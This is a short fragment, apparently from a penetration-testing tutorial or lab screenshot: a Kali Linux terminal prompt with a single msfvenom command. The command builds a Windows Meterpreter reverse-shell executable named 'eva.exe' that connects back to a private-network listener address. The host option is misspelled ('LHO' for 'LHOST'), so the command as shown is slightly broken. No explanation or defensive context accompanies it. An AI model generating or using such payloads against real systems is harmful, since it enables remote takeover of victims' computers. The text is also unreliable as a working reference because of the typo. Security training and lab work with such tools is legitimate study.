 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp_allports  LHO=192.168.44.128  -f exe --platform windows -o  eva.exe